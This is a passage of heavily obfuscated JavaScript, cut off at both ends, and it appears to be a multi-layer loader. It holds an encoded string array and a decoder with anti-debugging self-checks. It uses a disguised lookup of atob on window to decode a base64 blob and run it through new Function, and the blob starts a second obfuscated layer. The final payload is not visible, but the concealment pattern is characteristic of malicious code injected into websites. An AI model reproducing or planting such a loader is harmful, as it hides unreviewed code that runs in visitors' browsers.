hPArLPUvhPwwfviA25mq2rPu1zWALzRtNzsvMrswLnJ','zdrJmJGYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21w','EfLTsxnkmJbRvfnrBKTtDeLlrei0tLrAAeXdzdvLvfzr','yLC5vgeWnxDzmuPysNL3BLz6vNnzmgreytbswe5huMPt','sJnsBLv6BfHvrgrQuZjfBKXdzfHomMHQvhPOCLnSyZjJ','yZjsvNrxsNLRCLndz3DLrgmZtNL3BMngyZrwq2nWsZbN','v0zfAgnPy3blmgDVtuHNEu1uz3nkmdvRt0DRBKTtDeLl','ugqYuMTsmu52zfnJC0OZvK9srKzytLDRmeP5D25JBwrv','tdjovLz5y3nkmwmZtdjou09hDg5wELjRwtbKseP5D25w','mwvhtLDtA3bRuZjjmeP5D25wELztwtfcA1zTuLfzmdHU','we4ZuMTvr0L4ytbAEeP5D25wEMn6wKu0ngj6wLHomePQ','u0nND2vevxHAu3DUt1D0rMvdy3blmgDVtuHNnu1PD25y','vdbOwLyXqNnArwGYtKnJC0OWuMXvBu5uv0rsDuP5D25w','Evz6zg9zmdfisNL3BLz6zhbHBgrtyKDsswjxCZvkExDU','tM5Wr0P5D25HrK5YwJfJm2ruAdbwEwnZsJfJmMrhtKHr','vuHgEKP5A3jtq2D3zurvnfL5D25JmtvAzgLJCeSWz29n','nuP5D25wmuzuyJfJmfiYovHorK1UtenKD09hDhPwELPm','mhH4sNL3BLyXqLnArwrTuta5wfvQqw5mq2revJfss1fT','seP5D25KvxHXvgXJmLLvC25mq2rZutj0ALz6zdvowfjO','AKfUtenKwfr5owPtrZfYyNLJC0OXzffHwgXfyLC4Evz6','vKvoDLDty3nkmwmYu21otgjxDe5wELL2wta1EeP5D25K','sgCWtM1zC0OYEhPwmMDUs1n0suTeqJroALeYtenKq1Dv','tenKzu55BejkEwTYsJjNBLHtAZDLq3nYs1DSBuTitMjw','A3jtq2D3zurkAu9dD25zA1PouLnJCeSWz29nsgCWturr','AfvkEwTYu0nND2vetMXpq3DUv1vfCfzty3blmgDVtuHN','m1fUtenKwe5xuMPtv1P5y2XKufn5y3nkmMruytfwwe5y','mtq5otm4ovr3wg9REa','y3blmgDVtuHNEvPTuxnkmuf6vvC4BKTtDeLlrei0tvro','sJfKufyYDhPvmJG0vNPAEeP5D25wmujVwKzsDgeWotnv','D2vertvnExDUvg1rngfty3blmgDVtuHNmK56txnkEwXs','mLqXAejHrwGYsNL3BLyXsLDArKPiwLv0rvLty3nkmMC0','rw5mq2rSutj0ELz6wLrzm2risNL3BLyXsNDArxbuyxPk','BwD6zuDouLz5y3nkmwrqtJjst1neAdnKBKvUtenKDvuY','C0OXmwfJrw9Us1yWB2rdEdfmsfLZzhL4neTuDdLpm1PO','vunJCeSWz29nsgCYt0DjC0OZtLfJwe1Us1n0suTeqJrn','sJnOEMj6ww5lu3rjs0rcne1uuMLmq2nOzezOC0P5A3jt','mNrqvNPAC1KXrNHkExDUvJfku1KWnvrHmu54t0C5CeP5','suTeqJrorgn5tenKq1DvstjkEwTYu0nND2vesxHou3DU','mKP5A3jtq2D3zurrmu1dD25Ise5yyunJCeSWz29nsgCX','mtiXmdm5m0Xvq3fUCW','z3LnBdb1sZf0yW','z3DLrfL5tLn3BLPTovHrq2nWwfqXBwrxnwPKr2X2yMLO','EMmZwtbKmvDTuLjIvZLusNL3BLyXqKTzmu5UvM1svLuY','Ahzxv3bmyKDosMnty3nkmwrtu21oswjxoxnwEMrPtunJ','neP5D25Ar2GYwMXJmfDTtLbsEwnZsJjnEMjvmujsmJbU','wffdy3blmgDVtuHNme9esxnkmLjkzvnrBKTtDeLlrei0','wfjdy3nkm0PRzwTWA1nTvw5mq2rytKrKA1rhmxzLBgmW','yJncwe4Wtw5mq2r0uti5svLUvNDzmu5isNL3BLjUvJvI','u0nJCeSWz29nsgCWturbC0OYsKDuvvvUs1n0suTeqJro','vxHhsNLRCLndz3DLreu1wwL3BLOWwMftEwnWsZbNB01i','wM9HrejQsNL3BG','twPJC0OYmgTuu1fUs1n0suTeqJrnv00WtenJnweWvJrk','wKHJBKTtDeLlrei0tKDsBeXdzgrnq05tsNLRCLndz3DL','D25yvNb3u2LJCeSWz29nsgCYttjvC0P5CeDyAKvUs1n0','s0rcne1Qwtfmq2n5tunnCeP5A3jtq2D3zurJmK5PD25y','swHuu2nWsZbNBW','muP5D25Jv1zpwtfAvgeWBfHvA2nUtenKwe5huMPtBe5Y','Eu0Yrxnkm2HIzdnfBKTtDeLlrei0tw1AAeXdzg1Imwrb','A25mq2rytKCXDfjTAhflEwnZsJfKuLDTuLbJv0yZyZbJ','y2XbBKTwmdLtq2D3zurzEvL5D25IseLOvfnJCeSWz29n','mwfJrw9Us1n0sq','BKTtDeLlrei0tLDABeXdzfbKrM9XsNLRCLndz3DLrfzQ','tMPbEfOYzeHtq2nZsJjjD1DeAfHoEK5QvtbJBKXdzdrn','r05oyLD0ALfvtNzvAwnZsJjSA0WYtLbrmJLyvJfkueP5','u0zSseP5D25wEMn2wta1rgf6qLHorKPQvw1fBKXdzhPt','wxL3BKTTvK1sAwnWsZbNB01iz3LzALfZsJe0m0Tvrw5l','rw5mq2r2uti5DgfusK9zmhHOsNL3BMrhmxzxvMrsvg1s','EgTuvePWuJfKuq','qw5lu3rjs0rcne1TwM1mq2nWvvrcC0P5A3jtq2D3zurn','EK9eqxnkmfuZv0DnBKTtDeLlrei0tM1nm0XdzfLvu0z5','nvPKAwnWsZbNB01izZbpvfvZsJfOuKLysw5lu3rjs0rc','AwnWsZbNB01iz3LAAKLZsJnOEMj6ww5lu3rjs0rcne5x','CK5gzfbwBu5quZfnBKXdzgLwEK5QvM0XDMrgzfnvEwnZ','B01iz3Lov1fZsJj4EuLvmg5lu3rjs0rcne1Qutjmq2ru','wfjeyJfSC2nty3nkmwrqwLrcne1fnwTuBuvUtenKD1Pv','DwrUuMPwBuvUtenKwfvTBhjwELzivgTkEeP5D25wmuz0','AMCZtenKvMfQvKLkEwTYu0nND2vewtbnq3DUsvHcCvrP','A25lu3rjs0rcne1xvMTmq2rrttfgDKP5A3jtq2D3zurn','s1n0suTeqJroBuuXtenKvK9wDfbkEwTYu0nND2veuMHp','wxnkmu52vZnVBKTtDeLlrei0tLrbEeXdzgTtwgTRsNLR','stjkEwTYu0nND2veyZfAq3DUsLrKCwn5y3blmgDVtuHN','suTeqJrnmKPStenKDePfmgTkEwTYu0nND2vezZrmq2rg','BMfgtNzxr2rTv21otvz5y3nkmwmZuw1ovgjxDfnwELPZ','tJbHvZL1s0nSn2rTrNLjr0v5ufvNC2j6mtDMvhr2vZjf','EK1TtxnkmJvfy3LvBKTtC25yu2nZwtf0suTeqJroELjP','q2rRv0DOALnftNzsrMrtyLnJC0OZwMXHr05rvJjRD0P5','rw5mq2ryvda1A1uYmxzABvyXt0nJC0OZtKrHmezyvvzA','tenKwfvRwMPsm1PRwKzsvgiZrw5mq2r5u2PfmvjeAhzn','tunou0P5A3jtq2D3zurjEu5dD25nvwXhzvnJCeSWz29n','rfe1t0n3BKTRwMvnu2nWwfnOBeXiuM9Hwe1ZwM5wDvKZ','zffomK5juNLJC0OZsNrImNryvw1OA1vQsMHkExDUuxPc','rKvOy2LJCeSWz29nsgD6wvrzC0OXndnlvuvUs1n0suTe','BKXdzhHABvvYvJa5C1KWEeHkExDUyMXWBfvTotrpq2nZ','Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4','tuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXeqJro','u3rjs0rcne1TrMPmq2r6wgXSmKP5A3jtq2D3zuDvmuXd','s01dy3nkm1PuytnAwfvfwMTtreiXsNL3BLjvBfnArK00','vNbps0nJCeSWz29nsgCZtLDfC0P5Bfjnr3DUs1n0suTe','suTeqJrzAMTZsNLvm2fUtw5lu3rjs0rcne1uwtjmq2r0','zfnuBu5quti4m1z6zg1uAwnZsJfKuvfTuKXnm1z6vJff','wfr0CLbhDZDHExnYs1H0mgfhBhPxEwrHuwXsuLiWA25y','m0v4zfDOwfvfnwPuv0vUtenKDe9hDfHwmuPtwtbKm2ft','y3blmgDVtuHNm056z3nkExbwu1HbBKTtDeLlrei0tvrz','sNLRCLndz3DLre5Qtun3BMjitLHHq2nWsZbNB01izZno','BLjuzfLzEwnWsZbNB01iz3HpvgDZsNLWBfrfww5lu3rj','vtnmq2nXwLv4r0P5A3jtq2D3zuDAAeXdzfzHALzjsNLR','vNvzm1jWyJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4','sgCYtxPNC0OYwNzwmefUs1n0suTeqJrov05TtenKswrS','A3jtq2D3zurkBfPdD25pv3rgzunJCeSWz29nsgD5tMPr','zwToCLrdy3nkmLPyuM1ov2jxoxPwmuv3sNL3BLyXqKrx','BLyXqJrzmvjVvM1ss09hoxLkExDUzvCXCK9gzfnprePy','yZborgWZvNLJC0OXyZfJr1jvuti5uLz6uKTzmujisNL3','m1byuLLHCa','BLDRsLvvvwrksJeXyKOYEgXIBwqWyunKze8ZmxLAwfiX','vJfcB1KXqNrHELy1vti5s0P5D25JAZvyvuzJmLrTtLzw','ne1QvMPmq2q1zvrwuuP5Bgrqv1OXyM1omgfxoxvlrZHZ','DMfgyZnAALLUtenKmfuYDenwmuzlwKuWEfr5y3nkmfu0','s1KYvNrLrMnUtenKwe5etMPwwfi0wKzAA01dy3nkm1Pn','mhHovgS5uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09e','mJi0otm1ze1LyLfw','mJveyxL0we5TBgLLsevUtenKwfqWnwPtEMHYyuvjngiW','zeTzmgH0yJiWBKXdzfHvr1zYvNPArgfwyZfuEwnZsJjw','s0HvC2rPBdDKBuz5suzNovz6DhLAwfiXy200z1PgDfLl','q2nWsZbNB01iz3PoreLZsNPSCLjyz25lu3rjs0rcne5T','vJfcrfeXzffHu2nZsJfKuvzTtKXIv3rjuKzoDLjty3nk','sNL3BLz6vxzzmviYtLzgwfvRog5mq2ryvvDWt1z6wJbA','vhPrnvfQtxPArLzOsNL3BLf6rKTzmdLPvtjfBKXdzfHu','mfvTtLbvmNrovNPwB1KWAfHkExDUvNPAmfKXstrHmgHy','vNPwA1KXrLrImuvUtenKwe5PowTuvgH2u0zJm2nhtKXs','AKiXsNL3BMfisxzzmhreyJb4wfvTrw5mq2q2uti4EfyX','tw5lvJa5wM5wDvKZuNbImJrVzfn4mKTyDdjzweLNvgOX','ExDUv1vfCfzty3blmgDVtuHNEfPeqxnkmejSy1vRBKTt','n2rdC3jlwhr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqW','vNPAugfwyZnJr05rvti5wvP6AhjtBtLzzvnJC0OZvNrI','CLndz3DLrfjStNL3BMmXqNHJEwnWsZbNB01izZjprgnZ','r05xwKCWBKXdzfHumMHQvLrODLyXyZnKAKvUtenKwe5e','u3DUs2XwsMndy3blu3HQvZbNB01izZfprevZsJjssMvt','z3nkEMXHvgLNBKTtDeLlrei0tw1kAeXdy3bvvejZsNLR','rfjStwL3BLHuqwPvAwnWsZbNB01iz3LprffZsJnSnu5w','u0nND2vevMTzExDUs2TJAMfPy3blmgDVtuHNEvPQA3nk','seP5D25wmuzzuwXKufriqLHum1vUtenKALLTBfPIBMrS','wKrfC0OZBZjJBefUs1n0suTeqJrArgDZsNLgmfDhD25l','mgDVtuHNmu5htxnkmuf6vvC4BKTtDeLlrei0tLrjD0Xd','m05ry1HnBKTtDeLlrei0twPgBeXdy2HJr3bpsNLRCLnd','D2vewtvnAxDUs2TAzu1ty3blmgDVtuHNmK9uwxnkm0jy','ww5lu3rjs0rcna','tuHNmu56y3nkmNDWzfHzBKTtDeLlrei0twPbmKXdy3fw','sgCXt1DzC0OYwNzwmefUs1n0suTeqJrnmLL5tenKA1ny','mdLytLHOALneAhzJu2nZsJjjEvzfnvHomLjQvLDfBKXd','Cu5vz25lu3rjs0rcne5eBg1mq2rRu1HRA0P5A3jtq2D3','AfLPD25yAMnWuvnJCeSWz29nsgD4wMPnC0P5CfztwefU'];var _0x3791171w=_0x3791171d;function _0x3791171d(a,b){a=a-0xed;var c=_0x3791171c[a];if(_0x3791171d['DHImkJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3791171d['pIivsu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3791171d['DdhpiX']={},_0x3791171d['DHImkJ']=!![];}var e=_0x3791171c[0x0],f=a+e,g=_0x3791171d['DdhpiX'][f];if(g===undefined){var h=function(i){this['AwVymn']=i,this['YVTcTn']=[0x1,0x0,0x0],this['uEOwsO']=function(){return'newState';},this['NYPHQN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KbHkPl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WRuZKE']=function(){var i=new RegExp(this['NYPHQN']+this['KbHkPl']),j=i['test'](this['uEOwsO']['toString']())?--this['YVTcTn'][0x1]:--this['YVTcTn'][0x0];return this['WnqEMj'](j);},h['prototype']['WnqEMj']=function(i){if(!Boolean(~i))return i;return this['weCMyT'](this['AwVymn']);},h['prototype']['weCMyT']=function(j){for(var k=0x0,l=this['YVTcTn']['length'];k<l;k++){this['YVTcTn']['push'](Math['round'](Math['random']())),l=this['YVTcTn']['length'];}return j(this['YVTcTn'][0x0]);},new h(_0x3791171d)['WRuZKE'](),c=_0x3791171d['pIivsu'](c),_0x3791171d['DdhpiX'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3791171d;while(!![]){try{var c=-parseInt(s(0x157))+parseInt(s(0x2ee))*-parseInt(s(0x29f))+parseInt(s(0x120))*-parseInt(s(0x1a7))+parseInt(s(0x315))*-parseInt(s(0x11f))+parseInt(s(0x257))+-parseInt(s(0x1e2))*parseInt(s(0x279))+-parseInt(s(0x14a))*-parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3791171c,0xe1194));var _0x3791171e=window;function _0x3791171f(c,d){var e={};e['zkUNd']='object',e['KccsA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['KccsA'](h['length'],d)&&function(j,k){var v=_0x3791171d,l={};l['HvzOl']=function(p,q){return p===q;},l['DBcUo']=f['zkUNd'];var m=l,n=g(this,function(){var t=_0x3791171d,p=typeof window!=='undefined'?window:m['HvzOl'](typeof process,t(0x316))&&typeof require==='function'&&typeof global===m['DBcUo']?global:this,q=function(){var u=t,r=new p['RegExp'](u(0x24b));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[v(0x306)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3791171f(_0x3791171e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MTA0MTdjPVsnRmJSZFB2W'+_0x3791171w(0x231)+_0x3791171w(0x288)+'nZ056Slc2bGNQcScsJ2ZaeTVuMzAnLCdX'+_0x3791171w(0x16e)+'ThlVzZGY01xJywneFNrcVdRZUVXUW0nLC'+'dvbW85YnZGY1VhJywndThvMFdQUmNLSFM'+'nLCdzbWtqV09LNFdRUycsJ2p4NVRXNVJj'+'R1cnLCdCU293V090ZFJ2eScsJ3JMQmNNS'+'TBFJywnVzRYK2RMaVonLCdXNVZjSlNrUV'+'c2dGNPVycsJ2w4azlXNFd5Q1cnLCdXNlN'+'aYzNLUicsJ1c3aGNQdnY0V1FLJywnVzRK'+'Y1AwSHdXUnEnLCdXUFJkTHVxbVdPcScsJ'+'0FZN2RJMnhjTkcnLCdXNHBkR0p6UENhJy'+'wnbDI5cFc2L2NQYScsJ25tb1ZhZ2hjVGE'+'nLCdXUU9yVzVPTXdhJywnZXR0Y0ltb25X'+'T0cnLCdXNXhjTGVMd1dSSycsJ3EzR0xXT'+'0JjUkcnLCdXN3BjUThrNlc0VmNIcScsJ3'+'gxemFXNHlNJywnV1BwZE1McTJXUkMnLCd'+'XUDNkT3F5UUFHJywnV1BiT1dQNWJXUWUn'+'LCdXN3FzQTBMUicsJ2Nta1RXNkd5Q2EnL'+'CdXNDNkUkdyM3lHJywnV1BWZExTb0ljTH'+'UnLCdXUnhkSm1rV3Zta0UnLCdXNU5jVHV'+'qUVdPTycsJ1c3V25XT3BkTDhrcCcsJ1c1'+'Q1d3d0xDJywnYmdENFc2M2NPYScsJ2Fme'+'GRLdnRkU1cnLCdXN3RjVWRGZEhhaScsJ3'+'VaSGRXUVJjT1cnLCdXNVJjTDByRFdSSyc'+'sJ1c2T2RFZ0hnJywndk5Mb0NKeScsJ2xM'+'QmROMVJkUUcnLCdGU2syV1IvZFNoSycsJ'+'1dQV2l6dkZkSEcnLCdXT3RjTDIzZFFDb0'+'0nLCdoSkNm'+(_0x3791171w(0x205)+'Vc3L2NIVycsJ3NIblNpZGUnLCdXUjlTVz'+'doZEs4b20nLCdjOGtBV1F0Y1N1aScsJ0Y'+'xZTFXTzdjU0cnLCdCOGsrV1IwUFdROCcs'+'J28wejhXN1ZjTFcnLCdXUDR1RENveFc2U'+'ycsJ0VTbzVXUVpjVlhDJywnVzVCZExDb1'+_0x3791171w(0x335)+'wUmNSckdPJywnc0NvVldSM2RJdnEnLCdl'+'dXRkUjAzZEpHJywnV1JPSFc3V1pXN2knL'+'CdXTzdkVVpXUHpHJywncDJuelc0dGNKYS'+'csJ1c3SmNUZjVBV1FLJywncnZOY09KT1c'+'nLCdXUThWVzQ0QXhhJywnVzRkZFJaRHdG'+'RycsJ3g4b2dXUGRjSUgwJywnQnFWZExOW'+'mNMVycsJ1dSRFNXUFpkR3htJywnV1FWY1'+'NNVmRIU29mJywnQWRQREZtb2InLCdjbW8'+'1aHdkY0dxJywnVzRGY1RlRDhXUkcnLCd4'+_0x3791171w(0x2df)+'CdxdW4vVzdLdScsJ1c3L2NVQ2tZVzRCY0'+_0x3791171w(0x217)+_0x3791171w(0x114)+_0x3791171w(0x272)+_0x3791171w(0x1c4)+'dXUmJUVzd4ZFRtb08nLCdBbW84V1FoY0l'+'ycScsJ1dRdlRXNmRkVFNvQScsJ244b09r'+'TkZjUXEnLCdoU29tYTBwY1VhJywnbENvW'+_0x3791171w(0x150)+'tPVzZLRycsJ0Z4M2NQSW1ZJywnVzVaY0x'+_0x3791171w(0x12c)+'UVpkVXVLJywnYzhraFdQdGNUZ1MnLCdXU'+'HRjTEt4ZEdDb3AnLCd6c1RFZEgwJywnV1'+'E3Y09TbzBX')+(_0x3791171w(0x13e)+_0x3791171w(0x154)+'wneHFyTVdPZGNNRycsJ3UyaU9XT3RjS3E'+_0x3791171w(0x284)+_0x3791171w(0x170)+'VJkUHdwY1NXJywndXhCY0tZMHUnLCdXNE'+'tzcDNXTScsJ3E4b3BXT2xkTDNlJywnV09'+'OZE1tb2lqTE8nLCd1c0hKa2NXJywnV1Av'+'ZEs4a1p6OGtyJywnV091R3lTbzhXNzgnL'+'Cd5MEtDV08zY1VHJywnV09pbkV4aGRPYS'+'csJ1dQdGROU29Va2ZxJywnZ2V2K1c3SmN'+'LRycsJ1dPS2lXNXVPVzd1Jywnd21veldS'+'N2NLR2UnLCd2MFZjU1o0VycsJ2tDb29nS'+'2xjSHEnLCdXN09wV09WZFRDa2MnLCdCMW'+_0x3791171w(0x31d)+_0x3791171w(0x182)+_0x3791171w(0x2e7)+'29SVzdlJywnVzR0ZFZDb3VXNWxjUXEnLC'+'dXNGlKeTNEMycsJ2gweGRWeEJkSGEnLCd'+_0x3791171w(0x2ce)+'JywnV1JSY1NDb2VXN2Z2JywnV1FUdFdPc'+_0x3791171w(0x29e)+_0x3791171w(0x26b)+'UTGRkU1cnLCdXNi9jSThrTlc2RmNIRycs'+_0x3791171w(0x309)+'ywnVzczY1VTaytXNlpjS3EnLCdXNm5Bbn'+'hLZycsJ1c0L2NRZ3JHV09DJywnV09WY1B'+'Da01GbW9jJywnQkNrZVdRQy9XUHEnLCdt'+'bWtaYnd0Y1VhJywnQkNvK3lTb1llcScsJ'+'3Ntb1lXT05kTU1PJywnV091NnpMSmRVcS'+_0x3791171w(0x23d))+('OG9xVzVhJywnVzdUTW1NRzUnLCdpWlpjV'+'kNvQVdQRycsJ3BMNWdXNlpjT2EnLCdEU2'+'tMV1JaZE8xZScsJ1c0dGNMTkRBV1JxJyw'+'nVzVGY1JmRHhXUTQnLCdXUUZkS21vTWEx'+'VycsJ1dPMWlXUTVTV1JLJywnd0g1b3k4b'+'3cnLCdXN2xkSGREUXFxJywnV1FYeVc2L2'+'RJbW9IJywnRjFTeFc1aGNJVycsJ1dSaGR'+_0x3791171w(0x1a5)+'UGFXN0NNJywnVzdOY0ptazJXNGhjTWEnL'+'CdXUmZtV1BEM1dQQycsJ3g4bzJXT0ZjUl'+'g0JywnVzRwZE9Db2xXNi9jVUcnLCdvZVA'+_0x3791171w(0x13d)+'V1JuQVc0N2RVbW9LJywnV1FlQnNtb0VXN'+'XUnLCdXNlpjVHFsZFVkeScsJ2gyWEtXNW'+'xjVUcnLCdzQ29leW1vdGpxJywnVzd1bld'+'RN2RPOGtNJywnV1JsY044a054U29PJywn'+'bGhKZFQwbGRKRycsJ3dtb2lXUlpkSXdlJ'+'ywnV1JDN1c3aUtxRycsJ2JTa3ZXUi9jVm'+'h1JywnV1BsZFZhYVJ1VycsJ3hLZTVXT3B'+'jSlcnLCdlMVZkTHVoZEdxJywnRXY0L1c1'+'TmNUVycsJ1c3WmRIbW91VzdKY0hxJywna'+_0x3791171w(0x281)+'wndE1iOERxMCcsJ1c2TmRHZDU0dFcnLCd'+'GMFJjUWJhMycsJ1c2L2RUQ29KVzZOY1NH'+'JywnV1F4Y1Y4a1VGOG9GJywnVzR4Y0hiS'+'mRMcUsnLCd4U29NV1BkY05IcScsJ1dReG'+'NHbWt2cUNvVicsJ1c1bGRNOG8wVzZKY0h'+'xJywnVzdKY0x4SFlXTzgnLCdpR3hjSFNv'+_0x3791171w(0x2ad)+'kpTJywnVzY3Y1ZTa09XNkZjVUcnLCdXNX'+'hkSEpQNkZH')+(_0x3791171w(0x2db)+_0x3791171w(0x23e)+'VZVHJ6RycsJ1dPVGdXUWxkUHVLJywnaTJ'+_0x3791171w(0x317)+'enY5VFc3ZU0nLCdyTnp3Vzc4aCcsJ1c2O'+_0x3791171w(0x255)+'BPVzZOY0xXJywnVzV0ZE9HMTh0RycsJ1d'+'QL2ROYUtMcVcnLCdFS0pjT3IwZCcsJ1dP'+'aGNKZWhkRzhvZCcsJ1dQSmROcnF6cmEnL'+'CdXNG1memZyeCcsJ3M4a0tXUXFTV1B1Jy'+'wnVzR4ZE5tb3JXNEpjUHEnLCdtYU5jVG1'+'vVFdPTycsJ1dSbjBXNXhkTlNvTicsJ3Rx'+'bGRTZkJjTFcnLCdsOGtmVzQ4RHdHJywnY'+'lNrcFc0dWFERycsJ1dRZnVXNWxkS0NvUC'+'csJ3dLQ3JXNkpjVFcnLCdXT2RkR3N5Vnd'+_0x3791171w(0x2de)+_0x3791171w(0x144)+'kNreldReGRLdnEnLCdXUFZjTENvRlc3dm'+'knLCdXN2RjSDhrQlc0ZGNQVycsJ0VDb0N'+_0x3791171w(0xed)+_0x3791171w(0x278)+'ywnZkNvbG53cGNKRycsJ25aZXVidXUnLC'+_0x3791171w(0xf2)+'XNEZkUVdIeHhxJywnY0NrK1dPRmNUME8n'+'LCdXUnFTVzc0bHdHJywnV09mNVc0VmRLQ'+'29xJywnYmh2K1c2aGNORycsJ2poVmRQTE'+'ZkTXEnLCd6Q29yRlNvTG5HJywnV1BCZEx'+'0U3NyYScsJ1dSNHJyZ2RkTXEnLCdnMmpn'+'VzcvY0tXJywnV09GZExmS1lXUWEnLCdXU'+'EZkUENrZXNta28nLCdEaDVZdXM4JywnVz'+'czY0dlditX')+('UXUnLCdCMmxjVElhbicsJ1dQdm1XUGpwV'+'09PJywnRHNUZng4b1InLCdwU2szV1BSY0'+'5lSycsJ1dQbGRTZnljV1FxJywnV1FyOVd'+'SdGRLZmUnLCdXNlRMZXZpUicsJ3ljWHpj'+'cTAnLCdXN0JkVVlINUFxJywneGhUdVc1O'+_0x3791171w(0x1e6)+'xXNlcnLCd3dnlhVzRoY0lhJywnV1BTQlc'+'0NG5yVycsJ1c2dWp4M25xJywnbjhvbGQw'+_0x3791171w(0x138)+'1FIOFc0WmROU284JywnRGJCZFNDb0FXNW'+'UnLCdmc0tpaHhtJywnV1BCZFQ4a0p2OGt'+'5JywnRHFieHVDbzQnLCdXNEZkUmFiOUNH'+'JywnV1FaY01Db0hXNmoxJywnZUpPVWcwQ'+'ycsJ3RTa2JXUEpkT2YwJywnVzdDN1dSN2'+'ROOGtmJywnVzZGY0dta1ZXNnRjUVcnLCd'+_0x3791171w(0x313)+'Y05HJywndmdIVEJjZScsJ1dSRmRPU28zY'+_0x3791171w(0x1b1)+'AzY1BZRycsJ25KaWNrM2knLCdXNlpkUFN'+'veVc1eGNNcScsJ1c3eTdXTzdkS0Nrbycs'+'J1c1dGRRcUhudnEnLCdXUjBBc1NvdVc1a'+'ScsJ1c3L2NWcnhkS3JXJywnRElENnltb2'+'wnLCd2WWRkUG1vb1c3dScsJ3lDb1h5Q28'+'rbEcnLCdmeEhvVzVWY0dhJywnV083ZEpD'+'a0pFbWtUJywnVzVKY0dybkknLCdXUE9Be'+'W1vb1c2dScsJ1dRUmNLU2tOeDhvZCcsJ2'+'Y4azhXUVpjRzNpJywnQjhvaVdPUmRJZ1c'+'nLCdqczhZazE0Jywna2d6OFc1L2NHcScs'+'J1c2UmNPU2taVzZaY0xhJywnVzQ3Y0cxV'+_0x3791171w(0x258)+'YrRG1vS1c1')+('Q0hXN2RkTWEnLCduM2o3VzdaY0hhJywne'+'XI1L29yVycsJ1c1VmRMQ29jVzRaY1JHJy'+'wnVzVmRGROYW0nLCdXNUM5V08vZE9Ta1Y'+_0x3791171w(0x18c)+'J1dPOW5XUGI4V1FHJywnV09sY1ZDbzdXN'+_0x3791171w(0x105)+'hvZWZOTycsJ3h3dnhXNUdWJywnV094ZEw'+'4a1V2bWtRJywnV1BtN1c3SzZXNDQnLCdX'+'NXVlQ2dYWScsJ3BYeGNPbW8xV1FHJywnV'+_0x3791171w(0x342)+'csJ0NnbjVXNmlnJywneENvWXI4b0RtRyc'+'sJ0ZlbGNJYmFXJywnV1BXUXNTb1lXNE8n'+'LCdXUS9kTVlhQnpXJywndmE1WFdRcGNLY'+'ScsJ1c2TmRVQ29lVzVsY0pxJywnV1JtdF'+_0x3791171w(0x19f)+'nZGNKY1Q4b21XUnknLCdrbW9YYnVSY0xH'+_0x3791171w(0x218)+_0x3791171w(0x32c)+_0x3791171w(0x338)+'CYm0nLCdXN1NTaks4UicsJ1dQcGRIU2tX'+_0x3791171w(0x19d)+'UFnTmRPcScsJ1dRS3pyMVZkVUcnLCdDZG'+'JoRVNvUScsJ1dRM2NJbW9KVzY5MycsJ0R'+'xQmRMOG9yVzRLJywnQkNvMFc2NDNGTEZj'+'S0NvRScsJ1dSTmNPOGs4QkNvLycsJ2VZZ'+'GNMOG81V1J1JywnVzY3ZE44b3FXNEJjSX'+_0x3791171w(0x172)+'TZWknLCd0OG9nV1JGY0txYScsJ21Ta1Zm'+'Q2tEdzJqUVc1WHlvOG8zZ2EnLCdGWDdkT'+'HhSY1ZXJywnVzZsZEdXakVyYScsJ0NXUD'+'l1Q29nJywn')+('dFNrWVdSN2RNeGknLCd4d09MV08vY1RxJ'+'ywnV1IvZFIzdWhXT1cnLCdXUlZkVk5tMl'+'dSVycsJ1dPR05XNGU3VzdhJywnRFg3ZEt'+'NeGNMYScsJ3U4b2hXUXhjVXIwJywnbDJ0'+'ZFF3L2RScScsJ3pzL2ROS0ZjSGEnLCdXU'+'mloeDJOZE5xJywnaE1UOVc2UmNQRycsJ3'+'NoYnVXNHVJJywnVzVDVmZoRzknLCdzU29'+'RcjhvcW1XJywnV1F5T0FTb1hXNTAnLCdX'+_0x3791171w(0x1ae)+'2xjSVNvQVc2WDQnLCdFWFRhZWQwJywndH'+_0x3791171w(0x308)+'0ZVRXUE5kSkNrOScsJ2ZlWExXNXhjVkcn'+'LCdFYUxDeW1vOScsJ1dQQmRTQ29EaTMwJ'+'ywncnJKZEwyaGRRRycsJ1c2L2NPQ2twVz'+'doY0xxJywnV081R1dPallXUnUnLCdXUXh'+'jVkNvK1c2TCsnLCdCMkpjT2I0UicsJ1c1'+'ZGRHbW82VzRkY05xJywnV1FURVc2QmRRQ'+'29nJywnV1JGY0tOSmRRbW9EJywnV1A3ZE'+_0x3791171w(0x242)+'ndXVDd1c0VmNMcScsJ29LRGlXNHhjVUcn'+_0x3791171w(0x187)+'CcsJ1dReWRzOG8yVzcwJywnVzdWZExtbz'+'hXNC9jR1cnLCdXN3BjU3VIUldRUycsJ1c'+_0x3791171w(0x139)+'LCdEOG9FcUNvQ29hJywneXJYcVdQaGNQc'+'ScsJ0RDby9XUWxkUmhpJywnbVhxYWJ3Ty'+_0x3791171w(0x10f)+'sJ1dSUmRNbW9BY0xXJywnRVo1Q2ZYbScs'+_0x3791171w(0x271)+'ycsJ0RTazhXUFdlV09HJywnVzROZFNTb3'+'BXNC9jSnE